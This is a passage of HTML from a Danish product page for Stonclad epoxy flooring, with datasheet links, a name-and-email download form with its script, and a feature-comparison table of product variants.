                                                    <li><a href="\ProductFiles\europe\Stonclad UL Iso - da_DK.pdf">Stonclad UL Iso</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad UL Polyol - da_DK.pdf">Stonclad UL Polyol</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="accordion-detail" id="tabs-84941">
                                <div class="formula-info">
                                    <h5>ESD</h5>
                                    <p>Ledende elementer i et epoxy mørtelsystem til antistatiske og gnistfri egenskaber. Disse suppleres med andre beskyttelsesforanstaltninger som en del af et omfattende ESD-program, herunder ESD-støvler, jordede borde og ESD-armbånd.</p>
                                    <div class="bottom">

                                        <input type="hidden" value="15" />
                                        <input type="hidden" value='Stonclad' />
                                        <input type="hidden" value='ESD' />
                                        <input type="hidden" value='europe' />
                                        <section class="col-4">
                                            <h6>PDS</h6>
                                            <ul>
                                                    <li><a href="/media/6492/stonclad-esd-eu-eng.pdf">Stonclad ESD EU- Eng.pdf</a></li>
                                                                                            </ul>
                                        </section>
                                        <section class="col-4">
                                            <h6>SDS</h6>
                                            <ul>
                                                    <li><a href="\ProductFiles\europe\Stonclad ESD Amine SDS - da_DK.pdf">Stonclad ESD Amine SDS</a></li>
                                                    <li><a href="\ProductFiles\europe\Stonclad ESD Resin SDS - da_DK.pdf">Stonclad ESD Resin SDS</a></li>
                                            </ul>
                                        </section>
                                                                                                                    </div>
                                </div>
                            </div>
                    </div><!--accordion-right-->


                </div><!--tabs-->
            </div>

        </div><!--formula-details-->



        <div class="modal-overlay" id="modalOverlay">
            <div class="modal-contentBim">
                <label for="name">Navn:</label>
                <input type="text" id="bimname" placeholder="Indtast dit navn">
                <div class="error-message" id="nameError"></div>
                <br>
                <label for="email">E-mail:</label>
                <input type="email" id="bimemail" placeholder="Indtast din e-mail">
                <div class="error-message" id="emailError"></div>
                <br>
                <div class="button-row">
                    <button onclick="downloadFile(event)">Indsend</button>
                    <button onclick="cancelDownload()">Annuller</button>
                </div>

            </div>
        </div>

        <script>
		let downloadUrlVal; // Declare downloadUrl globally
		let bimSubjectVal;
		let bimRecipientsVal;
		//const cookieName = "downloadModalShown"; // Name for the cookie

        function showModal(downloadUrl,bimSubject,bimRecipients)
		{
			debugger;
			window.downloadUrl = downloadUrl;
			downloadUrlVal = downloadUrl;
            bimRecipientsVal = bimRecipients;
            bimSubjectVal = bimSubject;
            document.getElementById("modalOverlay").style.display = "block";





        }

        function downloadFile(event)
		{
			debugger;
			 event.preventDefault(); // Prevent form submission
            const name = document.getElementById("bimname").value;
            const email = document.getElementById("bimemail").value;

            // Validate input fields
            const nameError = document.getElementById("nameError");
            const emailError = document.getElementById("emailError");

            nameError.textContent = "";
            emailError.textContent = "";

            if (!name) {
                nameError.textContent = "Navn er påkrævet";
                return;
            }

            if (!email) {
                emailError.textContent = "E-mail er påkrævet";
                return;
            }
			 const fileExtension = downloadUrlVal.split(".").pop().toLowerCase();



			     $.ajax({
    type: "POST",
    url: "/Umbraco/Api/BMI/SendCustData",
    data: JSON.stringify({ name: name, email: email, bimSubject: bimSubjectVal, bimRecipients: bimRecipientsVal  }), // Convert data to JSON
    contentType: "application/json", // Set content type
    success: function (response) {
        // API call was successful
        //alert("Email successfully sent.");
        //document.cookie = "downloadModalShown=true; expires=Fri, 31 Dec 9999 23:59:59 GMT; path=/";
        if (fileExtension === "rvt") {

			const rvtFileUrl = window.downloadUrl;
			const filename = downloadUrlVal.split("/").pop();
			alert("Your file will begin to download! Thank you!");
      const a = document.createElement("a");
      a.href = rvtFileUrl;
      a.download = filename;
      a.click();




		}
		else
		{
			 window.location.href = window.downloadUrl;

		}



    },
    error: function (xhr, status, error) {
        console.error(error);
        // Show an alert for API error
        alert("An error occurred. Please try again later.");
    }
});








            document.getElementById("modalOverlay").style.display = "none";
        }

function cancelDownload() {
            document.getElementById("modalOverlay").style.display = "none";
        }
        </script>


        <style>

            #revitfiles li {
                width: 100% !important;
            }

            #colorsheets li img {
                width: 100% !important;
                max-height: 200px;
            }

            #colorsheets li a {
                color: #0099D8;
            }

            #revitfiles li a {
                color: #0099D8;
            }

            #colorsheets li p {
                text-align: left;
            }

            #colorsheets li {
                height: auto;
                width: 18%;
                margin: 0 77px 0 0;
            }


            #colorsheets {
                display: flex;
                flex-wrap: wrap;
            }





            @media only screen and (max-width: 600px) {
                #colorsheets li p {
                    text-align: center;
                }

                #colorsheets li {
                    height: auto;
                    width: 100%;
                    margin: 0 7px 0 0;
                }

                #revitfiles li {
                    width: 100% !important;
                    text-align: center;
                }
            }
        </style>

        <style>
            /* Style for the modal overlay */
            .modal-overlay {
                display: none;
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.5);
                z-index: 600000000 !important;
            }

            /* Style for the modal content */
            .modal-contentBim {
                position: absolute;
                width: -webkit-fill-available;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                background-color: #f9f9f9;
                padding: 20px;
                border-radius: 8px;
                box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
                max-width: 400px; /* Adjust the width as needed */
            }

            /* Style for form elements */
            label {
                font-size: smaller !important;
            }

            input {
                padding: 8px;
                margin-bottom: 10px;
                border: 1px solid #ccc;
                border-radius: 4px;
            }

            .error-message {
                color: red;
                font-size: 12px;
                margin-top: 5px;
            }

            .button-row {
                display: flex;
                justify-content: space-evenly;
            }


            #tabs2 input {
                width: 90%;
                font-size: 1em !important;
                padding: 0px !important;
                height: auto !important;
                margin: 5px 0px;
            }
        </style>








        <div id="feature-comp" style="padding-top: 120px; margin-top: -120px;">
            <h2>Produkt funktioner</h2>

            <div class="features-applications">
                    <div class="list">
                        <p>Prim&#230;re produktfunktioner</p>
                        <ul>
                                            <li><a href="http://www.stonhard.dk/funktionsordliste/hoej-styrke/">H&#248;j styrke</a></li>
                                            <li><a href="http://www.stonhard.dk/funktionsordliste/hoej-trafik/">H&#248;j trafik</a></li>
                                            <li><a href="http://www.stonhard.dk/funktionsordliste/slidbestandigt/">Slidbestandigt</a></li>
                                            <li><a href="http://www.stonhard.dk/funktionsordliste/kemikalie-resistent/">Kemikalie resistent</a></li>
                                            <li><a href="http://www.stonhard.dk/funktionsordliste/hoejt-slagfast/">H&#248;jt slaggfast</a></li>
                                            <li><a href="http://www.stonhard.dk/funktionsordliste/nemme-at-rengoere/">Nemme at reng&#248;re</a></li>
                                            <li><a href="http://www.stonhard.dk/funktionsordliste/brandsikker/">Brandsikker</a></li>
                                            <li><a href="http://www.stonhard.dk/funktionsordliste/skridsikkert/">Skridsikkert</a></li>
                                            <li><a href="http://www.stonhard.dk/funktionsordliste/slidstaerkt/">Slidst&#230;rk</a></li>
                        </ul>

                    </div>
                                    <div class="list">
                        <p>Tilg&#230;ngelige produktfunktioner</p>
                        <ul>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/termisk-stod-cykling/">Modstandsdygtig over for termisk st&#248;d/cykling</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/esd-ledende/">ESD/Ledende</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/baeredygtigmiljoevenlig/">B&#230;redygtig/Milj&#248;venlig</a></li>
                                    <li><a href="http://www.stonhard.dk/om-os/vores-certificeringer/">HACCP Certificeret</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/hurtig-installation-2-dage/">Hurtig installation</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/uv-resistant/">UV Modstandsdygtig</a></li>
                        </ul>
                    </div>
                                    <div class="list">
                        <p>Almindelige applikationer</p>
                        <ul>
                                    <li><a href="http://www.stonhard.dk/din-industri/generel-fremstilling/">Trafikale gange</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/distributionlogistik/">Lagerbygninger</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/matte-og-drikkevarer/">F&#248;devareforarbejdning</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/restaurationer/">Kommercielle k&#248;kkener</a></li>
                                    <li><a href="http://www.stonhard.dk/din-industri/medicinal/">Farmaceutisk forarbejdning</a></li>
                        </ul>
                    </div>


            </div>

            <div class="prod_top-after">
                <div class="right" style="width: 100% !important; padding: 0px !important;">
                    <div class="border" style="width: 75%; margin-left: auto; margin-right: auto; margin-top: 0px !important;">
                        <p><b>Tilg&#230;ngelig i udvalgte systemer</b></p>
                    </div>
                </div>
            </div>
            <div class="feature-container">

                <div id="tabs">
                    <div id="legend">
                        <ul>
                            <li id="good"><p>= God</p></li>
                            <li id="best"><p>= Fremragende</p></li>
                                <li id="NA"><p>= N/A</p></li>
                        </ul>
                    </div>
                    <table class="responsive"> 
		<tr>
			<th style="background-color: #003e57;">&nbsp;</th>
                <th data-prod="84930" style="background-color: #003e57;">GS</th>
                <th data-prod="84931" style="background-color: #003e57;">UT</th>
                <th data-prod="84932" style="background-color: #003e57;">HT</th>
                <th data-prod="84933" style="background-color: #003e57;">UR</th>
                <th data-prod="84934" style="background-color: #003e57;">LT</th>
                <th data-prod="84935" style="background-color: #003e57;">GR</th>
                <th data-prod="84936" style="background-color: #003e57;">UF</th>
                <th data-prod="84937" style="background-color: #003e57;">G2</th>
                <th data-prod="84938" style="background-color: #003e57;">NM</th>
                <th data-prod="84939" style="background-color: #003e57;">XPRESS</th>
                <th data-prod="84940" style="background-color: #003e57;">UL</th>
                <th data-prod="84941" style="background-color: #003e57;">ESD</th>
		</tr>
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/slidstaerkt/ class=featureLink><p>Slidst&#230;rkt</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/kemikalie-resistent/ class=featureLink><p>Kemikalie resistent</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/baeredygtigmiljoevenlig/ class=featureLink><p>B&#230;redygtig/milj&#248;venlig</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/hoejt-slagfast/ class=featureLink><p>H&#248;jt slagfast</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/hoej-styrke/ class=featureLink><p>H&#248;j styrke</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/hoej-trafik/ class=featureLink><p>H&#248;j trafik</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/svag-lugt/ class=featureLink><p>Svag lugt</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/skridsikkert/ class=featureLink><p>Skridsikkert</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/temperatur-resistent/ class=featureLink><p>Temperatur resistent</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/vandafvisende/ class=featureLink><p>Vandafvisende</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/slidbestandigt/ class=featureLink><p>slidbestandigt</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/soemloes/ class=featureLink><p>S&#248;ml&#248;s</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/hoejglans/ class=featureLink><p>H&#248;jglans</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/vandtaet/ class=featureLink><p>Vandt&#230;t</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/brandsikker/ class=featureLink><p>Brandsikker</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/glat-finish/ class=featureLink><p>Glat finish</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/rug-overflade/ class=featureLink><p>Rug overflade</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/esd-ledende/ class=featureLink><p>ESD/Ledende</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/hurtig-installation-2-dage/ class=featureLink><p>Hurtig Installation (&lt;2 dage)</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/nemme-at-rengoere/ class=featureLink><p>Nemme at reng&#248;re</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://www.stonhard.dk/funktionsordliste/pletafvisende/ class=featureLink><p>Pletafvisende</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
	</table>
                </div><!--tabs-->
            </div>
        </div><!--feature-comp-->
            <div id="gallery" style="padding-top: 120px; margin-top: -120px;">
                <h2>Fotogalleri</h2>

                <div class="background">
                    <div class="slider-for">
                                <div>
                                    <img src="/media/1380/stonclad-gs-food-and-bev-lg-2.jpg" alt="stonclad gs flooring in food and beverage facility">
                                    <div class="caption">
